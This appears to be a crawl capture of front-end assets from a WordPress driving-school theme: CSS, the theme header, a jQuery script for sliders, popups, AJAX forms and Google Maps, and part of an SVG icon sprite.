	font-weight: 700;
    line-height: 1.25;
    padding: 0;
    color: #fff;
}
@media (min-width: 768px) {
	.article__body .wp-block-cover.alignleft {
		max-width: calc(4*(100vw/12));
	}
}

/* Custom */
@media (min-width: 992px) {
    .content .container > .row > .col-md-9:first-child:last-child {
        margin-left: 12.5%;
    }
}

/* RTL support */
.ui-datepicker-rtl {
	direction: rtl;
}

/* Visual Composer */
.page-template-page-composer > .vc_row > .vc_column_container > .vc_column-inner {
    padding-left: initial;
    padding-right: initial;
}

/* Google Captcha */
.grecaptcha-badge {
    visibility: hidden;
}

--- FILE ---
content_type: text/css
request_url: https://drivingschool.wpmix.net/wp-content/themes/drivingschool/style.css
body_size: -6
content:
/*
Theme Name: DrivingSchool
Theme URI:  http://drivingschool.wpmix.net/
Author: NoxonThemes
Author URI: https://themeforest.net/user/noxonthemes
Description: Car Driving School WP Theme
Version: 1.4.9
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: grid-layout, one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-image-header, featured-images, flexible-header, footer-widgets, full-width-template, post-formats, sticky-post, theme-options, translation-ready, blog, education
Text Domain: drivingschool
*/

--- FILE ---
content_type: application/javascript
request_url: https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/scripts/scripts.js?ver=1.4.41
body_size: 4265
content:
/**
 * Driving School Scripts
 */
; ( function( $ ) {
	"use strict";
	
	/* CountDown */
	var countDiv = $("#countdown");
	if(countDiv.length == 0) {
	} else {
		var countUntil = countDiv.attr('data-until');
		function t(t) {
			var d = $(".countdown__item-d"),
				i = $(".countdown__item-s"),
				l = $(".countdown__item-m"),
				s = $(".countdown__item-h"),
				a = t[6],
				n = t[5],
				r = t[4],
				f = t[3];
			d.val(f).trigger("change");
			i.val(a).trigger("change");
			l.val(n).trigger("change");
			s.val(r).trigger("change");
			//console.log(d.val());
			if(d.val() == 0){
				d.parents('.countdown__section').css('display','none');
			}
		}
		var until = new Date;
		var countUntil = countUntil.split(',');
		until = new Date(countUntil[0],countUntil[1]-1,countUntil[2],countUntil[3],countUntil[4]);
	
		$(".countdown__item-d").knob({
			'font':   'inherit',
			'readOnly': true,
		}),
		$(".countdown__item-h").knob({
			'font':   'inherit',
			'readOnly': true,
		}), $(".countdown__item-m").knob({
			'font':   'inherit',
			'readOnly': true,
		}), $(".countdown__item-s").knob({
			'font':   'inherit',
			'readOnly': true,
		});
		countDiv.countdown({
			until: until,
			format: "DHMS",
			padZeroes: !1,
			//layout: $("#countdownLayout").html(),
			onTick: t
		});
	};
	
	$('select').styler({
		singleSelectzIndex: 4
	});
	
	$(".faq__question").on("click", function() {
		var thisParent = $(this).closest(".faq__item");
		var allParents = $(".faq__item");
		allParents.not(thisParent).removeClass("faq__item_active");
		thisParent.toggleClass("faq__item_active");
	});
	
	/**
	 * Magnific Popup
	 */
	$(".video__body-inner").magnificPopup({
		type: "iframe",
		mainClass: "mfp-fade",
		removalDelay: 160,
		preloader: !1,
		fixedContentPos: !1
	});

	$(".photo__list").each(function() {
		$(this).magnificPopup({
			delegate: "a",
			type: "image",
			showCloseBtn: !1,
			gallery: {
				enabled: !0
			}
		});
	});
	
	$(".gallery__list").each(function() {
		$(this).magnificPopup({
			delegate: "a",
			type: "image",
			showCloseBtn: !1,
			gallery: {
				enabled: !0
			}
		});
	});
	
	$(".footer__instagramm-list").each(function() {
		$(this).magnificPopup({
			delegate: "a",
			type: "image",
			showCloseBtn: !1,
			gallery: {
				enabled: !0
			}
		});
	});
	
	$(".sertificate__thumb").magnificPopup({
		type: "image",
		showCloseBtn: true,
		closeBtnInside: false,
		gallery: {
			enabled: true
		}
	});
	
	/**
	 * Swiper
	 */
	if( $('#tiserSlider').length ){
		var swiperAutoplay = parseInt( $('#tiserSlider').data('autoplay') ) * 1000;
		var swiperOptions = {
			//speed: 500,
			//effect: 'fade',
		};
		if ( swiperAutoplay > 0 ) {
			swiperOptions.autoplay = {
    			delay: swiperAutoplay,
				disableOnInteraction: false,
  			}
		}
		var tiserSwiper = new Swiper ('#tiserSlider', swiperOptions );
		tiserSwiper.on('transitionEnd', function () {
			console.log(tiserSwiper.realIndex);
  			$('.tiser__pager .tiser__pager-item').removeClass("tiser__pager-item_active");
			$('.tiser__pager .tiser__pager-item').eq(tiserSwiper.realIndex).addClass("tiser__pager-item_active");
		});
	}
	
	$(".tiser__pager-item").on("click", function() {
		var e = $(this);
		//e.siblings().removeClass("tiser__pager-item_active");
		//var t = e.index();
		//e.addClass("tiser__pager-item_active");
		tiserSwiper.slideTo( $(this).index() );
	});

	var reviewPageItem = $(".review__pager .review__pager-item");
	var reviewActiveClass = 'review__pager-item_active';
	var reviewSlider = new Swiper("#reviewSlider", {
		loop: false,
		onInit: function (swiper) {
			var thisIndex = swiper.activeIndex;
			reviewPageItem.eq(thisIndex).addClass(reviewActiveClass);
		},
		onSlideChangeStart: function (swiper) {
			var thisIndex = swiper.activeIndex;
			reviewPageItem.removeClass(reviewActiveClass);
			reviewPageItem.eq(thisIndex).addClass(reviewActiveClass);
		},
	});

	var instructorPageItem = $(".instructor__pager .instructor__pager-item");
	var instructorActiveClass = 'instructor__pager-item_active';
	var instructorSlider = new Swiper("#instructorSlider", {
		loop: false,
		onInit: function (swiper) {
			var thisIndex = swiper.activeIndex;
			instructorPageItem.eq(thisIndex).addClass("instructor__pager-item_active");
		},
		onSlideChangeStart: function (swiper) {
			var thisIndex = swiper.activeIndex;
			instructorPageItem.removeClass(instructorActiveClass);
			instructorPageItem.eq(thisIndex).addClass(instructorActiveClass);
		},
	});

	new Swiper("#courseSlider", {
		loop: true,
		spaceBetween: 5
	});
	
	$(".review__pager-item").on("click", function() {
		var e = $(this);
		var t = e.index();
		reviewSlider.slideTo(t);
	});

	$(".instructor__pager-item").on("click", function() {
		var e = $(this);
		var t = e.index();
		instructorSlider.slideTo(t);
	});
	
	/**
	 * Nav
	 */
	$(".nav__btn").on("click", function() {
		$("body").addClass("nav_open");
	});
	$(".nav__close").on("click", function() {
		$("body").removeClass("nav_open");
	});

	$(".contact").on("click", function() {
		$(".contact__map").css("pointer-events", "auto");
	});

	$('.gallery__list').imagesLoaded( function() {
		var e = $(".gallery__list").isotope({
			itemSelector: ".gallery__list-item",
			layoutMode: "fitRows"
		});
		$(".gallery__filter").on("click", ".filter__item", function() {
			var t = $(this).attr("data-filter");
			e.isotope({
				filter: t
			});
		});
		$(".gallery__filter").each(function(e, t) {
			var i = $(t);
			i.on("click", ".filter__item", function() {
				i.find(".filter__item_active").removeClass("filter__item_active");
				$(this).addClass("filter__item_active");
			});
		});
	});	
	
	$('.course__filter .filter__item').on('click', function () {
		var linkActiveVal = $(this).index();
		$(this).addClass('filter__item_active').siblings().removeClass('filter__item_active');
		var displayContentVal = $('.course__slider .course__slider-item').eq(linkActiveVal).addClass('active').siblings().removeClass('active');
	});
	
	$('.profile__fig-thumb img').on('click', function(){
		var bigImgVal = $('.profile__fig-img img');
		var thumbImgVal = $(this).attr('src');
		bigImgVal.attr('src',thumbImgVal);
	});
	
	$( ".nav__list ul" ).addClass( "nav__sub" );
	$( ".nav__list .nav__sub" ).parent().find('a').addClass( "nav__link_has-sub" );
	
	$('.popup-bestsellers-btn').on('click', function(){
		var pricePlan = $(this).find('.data-form').data('price');
		$(".popup_bestsellers__num").text(pricePlan);
		var namePlan = $(this).find('.data-form').data('name');
		$(".popup_bestsellers__desc").text(namePlan);
		var activePlan = $(this).find('.data-form').data('active');
		if(activePlan == 'no') {
			$( ".popup_bestsellers__title__icon, .popup_bestsellers__title__text" ).addClass( "none" );
		} else {
			$( ".popup_bestsellers__title__icon, .popup_bestsellers__title__text" ).removeClass( "none" );
		}
		$(".nameplan-input").val(namePlan);
	});

	$('.popup-protect-btn:not(.techrs-form)').on('click', function(){
		var priceTitle = $(this).find('.data-form').data('title');
		$(".popup_protect__def__title").text(priceTitle);
		$(".course-input").val(priceTitle);
		var DurationPlan = $(this).find('.data-form').data('duration');
		if(DurationPlan == '') { 
			$(".popup_protect__def__days").css("display", "none"); 
		} else { 
			$(".popup_protect__def__days").css("display", "block");
			$(".popup_protect__def__days").text(DurationPlan); 
		}
		var priceIcon = $(this).find('.data-form').data('icon');
		if(priceIcon == '') { 
			$(".popup_protect__def__img").css("display", "none");
		} else { 
			$(".popup_protect__def__img").css("display", "block");
			$(".popup_protect__def__img img").attr("src", priceIcon)
		}
		var priceImg = $(this).find('.data-form').data('img');
		if(priceImg == '') { 
			$(".popup_protect__img").css("display", "none");
		} else { 
			$(".popup_protect__img").css("display", "block");
			$(".popup_protect__img img").attr("src", priceImg)
		}
		var priceText = $(this).parent().find('.form-li').html();
		if(typeof(priceText)=="undefined") {
			$('.popup_protect__list').remove();
		} else {
			$('.popup_protect__list').remove();
			$('.popup_protect__data').append('<ul class="popup_protect__list">' + priceText + '</ul>');
		}
	});
	
	$('button').on('click', function(){
		setTimeout(function () { $('#subscription-form .inp__control').val(''); }, 1000);
	});
    
    var allForms = $("#message_form, #callme-form, #question_form, #plan_form, #course_form, #review_form, #teachers_form, #teachers_message, #slader1-form, #course_techer");
    
    if ( typeof grecaptcha !== 'undefined' ) {
        
        grecaptcha.ready(function () {
           grecaptcha.execute( drivingschool_params.captcha_key, { action: 'contact' }).then(function (token) {
               allForms.append('<input type="hidden" name="recaptcha_response" value="' + token + '">');
           });
        });
    }
			
	allForms.on('submit', function(e) {
		e.preventDefault();
		var urlFormSend = $(this).attr('action');
		var msg   = new FormData(this);
		var TTF     = $(this);
		$.ajax({
			type: 'POST',
			url: urlFormSend,
			data: msg,
			cache:false,
			processData: false,
			contentType: false,
			success: function(data) {
				$(TTF).find('.results-ajax').html(data);
				$(TTF).find('*').removeClass( "err-po" );
				$(TTF).find('*').removeClass( "err-pot" );
				if($(TTF).find('.results-ajax span').hasClass('err0')){
					$(TTF).find('input:not(.nonce, #my_image_upload_nonce,[name=recaptcha_response])').val('');
					$(TTF).find('textarea').val('');
					$('#star1, #star2, #star3, #star4, #star5').removeAttr('checked');
					$(TTF).find(".jq-selectbox__select-text").addClass('placeholder');
				} else {
					$.each($(TTF).find('.mand'),function() {
						if($(this).val() == "") { 
							if($(this).hasClass('textarea')) {
								$(this).addClass( "err-pot" );
							} else {
								$(this).parent().parent().addClass( "err-po" ); 
							}
						} else {
							$(this).parent().parent().removeClass( "err-po" )
							$(this).removeClass( "err-pot" );
						}
					});
				}
                
                if ( typeof grecaptcha !== 'undefined' ) {
                    grecaptcha.execute( drivingschool_params.captcha_key, { action: 'contact' }).then(function (token) {
                       allForms.find('[name="recaptcha_response"]').val(token);
                   });
                }
			},
			error:  function(xhr, str){
				alert('Error: ' + xhr.responseCode);
			}
		});
	});

	/* Load More */
	$(document).on( 'click','#true_loadmore', function() {
		$(this).find('span').text( drivingschool_params.loading_text );
		var data = {
			'action': 'loadmore',
			'query': true_posts,
			'page' : current_page,
			'template' : template
		};
		$.ajax({
			url:ajaxurl,
			data:data, 
			type:'POST', 
			success:function(data){
				if( data ) { 
					$('.loadmore_container').append(data);
					$('#true_loadmore').find('span').text( drivingschool_params.load_text );
					current_page++;
					if (current_page == max_pages) $("#true_loadmore").remove();
				} else {
					$('#true_loadmore').remove();
				}
			}
		});
	});
	
	/* Date Picker */
	$('.input-datepicker').datepicker({
		showOtherMonths: true,
		selectOtherMonths: true,
	});
	
	var Popup = { this: $('.popup'), wrapper: $('.popup__wrapper'), close: $('.popup__close'), bg: $('.popup__bg')},
			body = $('body'),
			w = $(window);
			
	function abs(object) {
		$(this).removeAttr('href');
		var scrollTop = w.scrollTop(),
		height = body.height();
		object.css('padding-top', scrollTop+20).fadeIn(500).height(height-scrollTop-20);
	}
	
	Popup.close.on('click', function() {
		Popup.this.fadeOut(500);
	});
	
	Popup.bg.on('click', function() {
		Popup.this.fadeOut(500);
	});
	
	var popups = [$('.popup_usual'), $('.popup_bestsellers'), $('.popup_teacher'), $('.popup_protect'), $('.popup_callback')];
	
	$('.popup-usual-btn').on('click', function() {
		$(this).removeAttr('href');
		abs(popups[0]);
	});
	$('.popup-bestsellers-btn').on('click', function() {
		$(this).removeAttr('href');
		abs(popups[1]);
	});
	$('.popup-teacher-btn').on('click', function() {
		$(this).removeAttr('href');
		abs(popups[2]);
	});
	$('.popup-protect-btn').on('click', function() {
		$(this).removeAttr('href');
		abs(popups[3]);
	});
	$('.header__callback').on('click', function() {
		$(this).removeAttr('href');
		abs(popups[4]);
	});
	
	/**
	 * Google Map
	 */
	function initContactMap() {
		var mapLat = parseFloat($('#contactMap').data('lat'));
		var mapLng = parseFloat($('#contactMap').data('lng'));
		var mapCenter = {lat: mapLat, lng: mapLng + 0.2 };
		var mapZoom = 11;
		var map = new google.maps.Map(document.getElementById('contactMap'), {
			zoom: mapZoom,
			center: mapCenter,
			styles: [
				{
					featureType: "all",
					elementType: "labels.text.fill",
					stylers: [
						{
							saturation: 36
						}, {
							color: "#000000"
						}, {
							lightness: 40
						}
					]
				},
				{
					featureType: "all",
					elementType: "labels.text.stroke",
					stylers: [{
						visibility: "on"
					}, {
						color: "#000000"
					}, {
						lightness: 16
					}]
				}, {
					featureType: "all",
					elementType: "labels.icon",
					stylers: [{
						visibility: "off"
					}]
				}, {
					featureType: "administrative",
					elementType: "geometry.fill",
					stylers: [{
						color: "#000000"
					}, {
						lightness: 20
					}]
				}, {
					featureType: "administrative",
					elementType: "geometry.stroke",
					stylers: [{
						color: "#000000"
					}, {
						lightness: 17
					}, {
						weight: 1.2
					}]
				}, {
					featureType: "administrative",
					elementType: "labels",
					stylers: [{
						visibility: "off"
					}]
				}, {
					featureType: "administrative.country",
					elementType: "all",
					stylers: [{
						visibility: "simplified"
					}]
				}, {
					featureType: "administrative.country",
					elementType: "geometry",
					stylers: [{
						visibility: "simplified"
					}]
				}, {
					featureType: "administrative.country",
					elementType: "labels.text",
					stylers: [{
						visibility: "simplified"
					}]
				}, {
					featureType: "administrative.province",
					elementType: "all",
					stylers: [{
						visibility: "off"
					}]
				}, {
					featureType: "administrative.locality",
					elementType: "all",
					stylers: [{
						visibility: "simplified"
					}, {
						saturation: "-100"
					}, {
						lightness: "30"
					}]
				}, {
					featureType: "administrative.neighborhood",
					elementType: "all",
					stylers: [{
						visibility: "off"
					}]
				}, {
					featureType: "administrative.land_parcel",
					elementType: "all",
					stylers: [{
						visibility: "off"
					}]
				}, {
					featureType: "landscape",
					elementType: "all",
					stylers: [{
						visibility: "simplified"
					}, {
						gamma: "0.00"
					}, {
						lightness: "74"
					}]
				}, {
					featureType: "landscape",
					elementType: "geometry",
					stylers: [{
						color: "#000000"
					}, {
						lightness: 20
					}]
				}, {
					featureType: "landscape.man_made",
					elementType: "all",
					stylers: [{
						lightness: "3"
					}]
				}, {
					featureType: "poi",
					elementType: "all",
					stylers: [{
						visibility: "off"
					}]
				}, {
					featureType: "poi",
					elementType: "geometry",
					stylers: [{
						color: "#000000"
					}, {
						lightness: 21
					}]
				}, {
					featureType: "road",
					elementType: "geometry",
					stylers: [{
						visibility: "simplified"
					}]
				}, {
					featureType: "road.highway",
					elementType: "geometry.fill",
					stylers: [{
						color: "#000000"
					}, {
						lightness: 17
					}]
				}, {
					featureType: "road.highway",
					elementType: "geometry.stroke",
					stylers: [{
						color: "#000000"
					}, {
						lightness: 29
					}, {
						weight: .2
					}]
				}, {
					featureType: "road.arterial",
					elementType: "geometry",
					stylers: [{
						color: "#000000"
					}, {
						lightness: 18
					}]
				}, {
					featureType: "road.local",
					elementType: "geometry",
					stylers: [{
						color: "#000000"
					}, {
						lightness: 16
					}]
				}, {
					featureType: "transit",
					elementType: "geometry",
					stylers: [{
						color: "#000000"
					}, {
						lightness: 19
					}]
				}, {
					featureType: "water",
					elementType: "geometry",
					stylers: [{
						color: "#000000"
					}, {
						lightness: 17
					}]
				}
			]
				
		});
		
		var image = {
			url: drivingschool_params.theme_uri + '/assets/images/pin_y.png',
			scaledSize: new google.maps.Size(17, 24),
			origin: new google.maps.Point(0, 0),
			anchor: new google.maps.Point(0, 24)
		};
		
		var markerPos = {lat: mapLat, lng: mapLng};
		var marker = new google.maps.Marker({
			position: markerPos,
			map: map,
			icon: image,
		});

	}
	
	/* initAddressMaps */
	function initAddressMaps() {
		
		var mapsArray = [];
		var mapsDoom = $('#addressMaps .address__map-item');
		var markerImage = drivingschool_params.theme_uri + '/assets/images/pin.png';
		
		//console.log(mapsDoom.length);
		var mapZoom = parseInt(17);
		
		for (var i = 0; i < mapsDoom.length; i++) {
			var mapId  = mapsDoom.eq(i).attr('id');
			var mapLat = parseFloat(mapsDoom.eq(i).data('lat'));
			var mapLng = parseFloat(mapsDoom.eq(i).data('lng'));
			var mapTitle = mapsDoom.eq(i).data('title');
			
			var mapCenter = {lat: mapLat, lng: mapLng };
			
			var map = new google.maps.Map(document.getElementById(mapId), {
				zoom: mapZoom,
				center: mapCenter,
				styles: [
					{
						"featureType": "landscape",
						"stylers": [
							{
								"saturation": -100
							}, {
								"lightness": 65
							}, {
								"visibility": "on"
							}
						]
					}, {
						"featureType": "poi",
						"stylers": [
							{
								"saturation": -100
							}, {
								"lightness": 51
							}, {
								"visibility": "simplified"
							}
						]
					}, {
						"featureType": "road.highway",
						"stylers": [
							{
								"saturation": -100
							}, {
								"visibility": "simplified"
							}
						]
					}, {
						"featureType": "road.arterial",
						"stylers": [
							{
								"saturation": -100
							}, {
								"lightness": 30
							}, {
								"visibility": "on"
							}
						]
					}, {
						"featureType": "road.local",
						"stylers": [
							{
								"saturation": -100
							}, {
								"lightness": 40
							}, {
								"visibility": "on"
							}
						]
					}, {
						"featureType": "transit",
						"stylers": [
							{
								"saturation": -100
							}, {
								"visibility": "simplified"
							}
						]
					}, {
						"featureType": "administrative.province",
						"stylers": [
							{
								"visibility": "off"
							}
						]
					}, {
						"featureType": "water",
						"elementType": "labels",
						"stylers": [
							{
								"visibility": "on"
							}, {
								"lightness": -25
							}, {
								"saturation": -100
							}
						]
					}, {
						"featureType": "water",
						"elementType": "geometry",
						"stylers": [
							{
								"hue": "#ffff00"
							}, {
								"lightness": -25
							}, {
								"saturation": -97
							}
						]
					}
				]
			});
			var image = {
				url: markerImage,
				scaledSize: new google.maps.Size(25, 33),
				origin: new google.maps.Point(0, 0),
				anchor: new google.maps.Point(0, 24)
			};
			
			var markerPos = {lat: mapLat, lng: mapLng};
			var marker = new google.maps.Marker({
				position: markerPos,
				map: map,
				icon: image,
				title: mapTitle
			});
			
		} // end for

	};
	
	//
	var contactMap = document.getElementById('contactMap');
	var addressMaps = document.getElementById('addressMaps');
	if (contactMap !== null){
		initContactMap();
	}
	if (addressMaps !== null){
		initAddressMaps();
	}
	
	/* Map Filter */
	$('.address__filter .filter__item').click(function(){
		var linkActiveVal = $(this).index();
		$(this).addClass('filter__item_active').siblings().removeClass('filter__item_active');
		$('.address__map .address__map-item').eq(linkActiveVal).addClass('active').siblings().removeClass('active');			
	});

})( jQuery );

--- FILE ---
content_type: image/svg+xml
request_url: https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg
body_size: 21502
content:
<svg xmlns="http://www.w3.org/2000/svg" style="width:0; height:0; visibility:hidden;">
    <symbol id="icon_bus" viewBox="0 0 100 100">
       <path d="M94,24h-2V14c0-3.3-2.415-7.208-5.366-8.683C86.634,5.317,76,0,50,0S13.367,5.317,13.367,5.317  C10.415,6.792,8,10.7,8,14v10H6c-3.3,0-6,2.7-6,6v6c0,3.3,2.7,6,6,6h2v41c0,2.599,1.677,4.818,4,5.647V92c0,4.4,3.6,8,8,8s8-3.6,8-8  v-3h44v3c0,4.4,3.6,8,8,8s8-3.6,8-8v-3.353c2.323-0.829,4-3.049,4-5.647V42h2c3.3,0,6-2.7,6-6v-6C100,26.7,97.3,24,94,24z M30,10  c0-1.1,0.9-2,2-2h36c1.1,0,2,0.9,2,2v4c0,1.1-0.9,2-2,2H32c-1.1,0-2-0.9-2-2V10z M21,81c-2.762,0-5-2.24-5-5s2.238-5,5-5  c2.761,0,5,2.24,5,5S23.761,81,21,81z M79,81c-2.762,0-5-2.24-5-5s2.238-5,5-5s5,2.24,5,5S81.762,81,79,81z M84,58c0,1.1-0.9,2-2,2  H18c-1.1,0-2-0.9-2-2V26c0-1.1,0.9-2,2-2h64c1.1,0,2,0.9,2,2V58z"/> 
    </symbol>
    <symbol id="icon_calendar" viewBox="0 0 24 24">
      <rect clip-rule="evenodd" fill-rule="evenodd" height="4" width="2" x="6" y="2"/><rect clip-rule="evenodd" fill-rule="evenodd" height="4" width="2" x="16" y="2"/><path d="M19,4H5C3.9,4,3,4.9,3,6v14c0,1.1,0.9,2,2,2h14c1.1,0,2-0.9,2-2V6C21,4.9,20.1,4,19,4z M19,20H5V9h14V20z"/><rect clip-rule="evenodd" fill-rule="evenodd" height="5" width="5" x="12" y="13"/>
    </symbol>
    <symbol id="icon_car" viewBox="0 0 48 48">
      <path d="M37.84 12.02c-.41-1.18-1.53-2.02-2.84-2.02h-22c-1.31 0-2.43.84-2.84 2.02l-4.16 11.98v16c0 1.1.9 2 2 2h2c1.11 0 2-.9 2-2v-2h24v2c0 1.1.9 2 2 2h2c1.11 0 2-.9 2-2v-16l-4.16-11.98zm-24.84 19.98c-1.66 0-3-1.34-3-3s1.34-3 3-3 3 1.34 3 3-1.34 3-3 3zm22 0c-1.66 0-3-1.34-3-3s1.34-3 3-3 3 1.34 3 3-1.34 3-3 3zm-25-10l3-9h22l3 9h-28z"/><path d="M0 0h48v48h-48z" fill="none"/>
    </symbol>
    <symbol id="icon_car2" viewBox="0 0 100 100">
       <path d="M91.8,38.6l-4.5,0.6l2.5-1.5c0.6,0.2,1.3,0.3,2.1,0.3c2.3,0,4.2-1.1,4.2-2.5c0-1.4-1.9-2.5-4.2-2.5    c-2.3,0-4.2,1.1-4.2,2.5c0,0.4,0.2,0.8,0.5,1.2l-2.5,1.5L74.5,25c0,0-13.6-3.9-24.5-3.9C39.1,21,25.5,25,25.5,25L14.4,38.1    l-2.3-1.4c0.3-0.4,0.5-0.8,0.5-1.2c0-1.4-1.9-2.5-4.2-2.5c-2.3,0-4.2,1.1-4.2,2.5c0,1.4,1.9,2.5,4.2,2.5c0.7,0,1.4-0.1,2.1-0.3    l2.6,1.5l-4.8-0.7c-3.1,0-5.7,2.5-5.7,5.7v3.7v2.6v15.3c0,1.4,0.5,2.7,1.3,3.7h0V79h12.9v-7.3h66.5h0V79h12.9v-9.5    c0.8-1,1.3-2.3,1.3-3.7V50.5v-2.6v-3.7C97.5,41.1,95,38.6,91.8,38.6 M6.7,44.5c5.8-0.6,11.8,0.8,11.8,0.8s1.8,3.2,3.1,7.1    C11.4,52,8,46.1,6.7,44.5 M67.4,66H32.5l-3.3-9.5h41.5L67.4,66z M49.5,39.1c-15,0-24.8,2.1-26.2,2.4c-1-0.8-2.2-1.2-3.5-1.2    l-3.4-0.5L27,27.2c0,0,12.8-3.7,23-3.7c10.2,0,23,3.7,23,3.7l10.6,12.6l-3.4,0.5c-1.3,0-2.6,0.5-3.6,1.3    C76.6,41.5,65.8,39.1,49.5,39.1 M78.5,52.4c1.3-4,3.1-7.1,3.1-7.1s6-1.4,11.8-0.8C92.2,46.1,88.8,52,78.5,52.4"/> 
    </symbol>
    <symbol id="icon_chair" viewBox="0 0 32 32">
       <path d="m28 13c-0.553 0-1-0.448-1-1v-6.002c0-2.205-1.794-3.998-3.998-3.998h-14.004c-2.205 0-3.998 1.793-3.998 3.998v6.002c0 0.552-0.448 1-1 1s-1-0.448-1-1v-6.002c0-3.307 2.691-5.998 5.998-5.998h14.004c3.308 0 5.998 2.691 5.998 5.998v6.002c0 0.552-0.447 1-1 1z"/> <path d="m5.091 32c-0.552 0-1-0.447-1-1v-2.728c0-0.553 0.448-1 1-1s1 0.447 1 1v2.728c0 0.553-0.448 1-1 1z"/> <path d="m26.909 32c-0.553 0-1-0.447-1-1v-2.728c0-0.553 0.447-1 1-1s1 0.447 1 1v2.728c0 0.553-0.447 1-1 1z"/> <path d="m26.999 28h-21.998c-2.757 0-5.001-2.243-5.001-5.001v-6.999c0-2.757 2.243-5 5-5s5 2.243 5 5v2.496c0 0.278 0.226 0.504 0.504 0.504h10.992c0.278 0 0.504-0.226 0.504-0.504v-2.496c0-2.757 2.243-5 5-5s5 2.243 5 5v6.999c0 2.758-2.243 5.001-5.001 5.001zm-21.999-15c-1.654 0-3 1.346-3 3v6.999c0 1.654 1.346 3.001 3.001 3.001h21.998c1.654 0 3.001-1.347 3.001-3.001v-6.999c0-1.654-1.346-3-3-3s-3 1.346-3 3v2.496c0 1.381-1.123 2.504-2.504 2.504h-10.992c-1.381 0-2.504-1.123-2.504-2.504v-2.496c0-1.654-1.346-3-3-3z"/> <circle cy="8" cx="11" r="1"/> <circle cy="8" cx="21" r="1"/> 
    </symbol>
    <symbol id="icon_child" viewBox="0 0 89.221382 88.888283">
       <g fill-rule="evenodd" clip-rule="evenodd" transform="translate(-5.3795 -5.0126)"> <path d="m62.7 71.4c-5.3 11.1-21.6 37-46.7 11.9s0.7-41.4 11.9-46.7c-9.8-25 2.3-29.3 9.8-29.4s15.6 13.9 17.1 16.6-1.6 5.4-5.6 7.6c-2.8 1.6-7 1.4-8.6 2.7-3.7 3 9.4 15 9.4 15s12 13.1 15 9.4c1.3-1.5 1.1-5.7 2.7-8.6 2.2-3.9 5-7.1 7.6-5.6 2.7 1.5 16.7 9.6 16.6 17.2 0.1 7.6-4.2 19.7-29.2 9.9zm-7.7-3.5c-8.8-6.5-10.8-8-13.3-10.5s0 0 0 0c-1.3-1.1-4-4.4-10.5-13.3-29.2 11.8-8.3 32.3-8.3 32.3s20.5 20.9 32.1-8.5z"/> <path d="m73.2 41.2c-8.1 3.5-8.9 11.2-9.9 13.9-0.6 3.2-6.8-3.1-11.2-7.5s-9.9-10.6-8-11.1c2.8-0.9 10.7-2.1 14.2-10.2 5.4-13.3 17.9-29.7 31.3-16.3s-2.9 25.6-16.4 31.2z"/> </g> 
    </symbol>
    <symbol id="icon_clock" viewBox="0 0 24 24">
       <g> <path d="M12,21c-5,0-9-4-9-9s4-9,9-9s9,4,9,9S17,21,12,21z" fill="none" stroke="#84a7c9" stroke-miterlimit="10" stroke-width="2"/> <polyline fill="none" points="12,7 12,12 15,15 " stroke="#84a7c9" stroke-miterlimit="10" stroke-width="2"/> </g> 
    </symbol>
    <symbol id="icon_comment" viewBox="0 0 86.000153 67.99662">
       <g transform="translate(-6.9998 -968.36)"> <path style="color:#000000;text-indent:0;block-progression:tb;text-decoration-line:none;text-transform:none" d="m27.812 16c-0.458 0.088-0.82 0.533-0.812 1v7h-19a1.0001 1.0001 0 0 0 -0.1875 0 1.0001 1.0001 0 0 0 -0.8125 1v58a1.0001 1.0001 0 0 0 1.7188 0.6875l13.687-13.688h49.594a1.0001 1.0001 0 0 0 1 -1v-7h4.5938l13.688 13.688c0.547 0.566 1.712 0.1 1.718-0.688v-58c-0.000052-0.52358-0.47642-0.99995-1-1h-64c-0.06232-0.006-0.12518-0.006-0.1875 0zm1.188 2h62v54.562l-12.281-12.281c-0.19-0.183-0.455-0.287-0.719-0.281h-5v-35a1.0001 1.0001 0 0 0 -1 -1h-43v-6zm-20 8h62v42h-49a1.0001 1.0001 0 0 0 -0.71875 0.28125l-12.281 12.281v-54.562zm15 16c-2.7496 0-5 2.2504-5 5 0 2.7495 2.2504 5 5 5s5-2.2505 5-5c0-2.7496-2.2504-5-5-5zm16 0c-2.7496 0-5 2.2504-5 5 0 2.7495 2.2504 5 5 5s5-2.2505 5-5c0-2.7496-2.2504-5-5-5zm16 0c-2.7496 0-5 2.2504-5 5 0 2.7495 2.2504 5 5 5s5-2.2505 5-5c0-2.7496-2.2504-5-5-5zm-32 2c1.6687 0 3 1.3313 3 3s-1.3313 3-3 3-3-1.3313-3-3 1.3313-3 3-3zm16 0c1.6687 0 3 1.3313 3 3s-1.3313 3-3 3-3-1.3313-3-3 1.3313-3 3-3zm16 0c1.6687 0 3 1.3313 3 3s-1.3313 3-3 3-3-1.3313-3-3 1.3313-3 3-3z" transform="translate(0 952.36)"/> </g> 
    </symbol>
    <symbol id="icon_docs" viewBox="0 0 38.670101 48.001099">
       <g stroke-linejoin="round" transform="translate(-4.6649,1e-4)" stroke="#00386e" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2" fill="none"> <rect height="35.938" width="27.371" y="11.063" x="14.964"/> <polyline points="10.575 42.176 10.575 6.238 37.947 6.238"/> <polyline points="5.665 36.939 5.665 1 33.035 1"/> <line y2="35.159" x2="37.947" y1="35.159" x1="19.351"/> <line y2="41.096" x2="37.947" y1="41.096" x1="19.351"/> <line y2="17.35" x2="37.947" y1="17.35" x1="19.351"/> <line y2="23.286" x2="37.947" y1="23.286" x1="19.351"/> <line y2="29.223" x2="37.947" y1="29.223" x1="19.351"/> </g> 
    </symbol>
    <symbol id="icon_facebook" viewBox="0 0 470.513 470.513">
       <g> <path d="M271.521,154.17v-40.541c0-6.086,0.28-10.8,0.849-14.13c0.567-3.335,1.857-6.615,3.859-9.853
		c1.999-3.236,5.236-5.47,9.706-6.708c4.476-1.24,10.424-1.858,17.85-1.858h40.539V0h-64.809c-37.5,0-64.433,8.897-80.803,26.691
		c-16.368,17.798-24.551,44.014-24.551,78.658v48.82h-48.542v81.086h48.539v235.256h97.362V235.256h64.805l8.566-81.086H271.521z"/> </g>                
    </symbol>
    <symbol id="icon_family" viewBox="0 0 100 125">
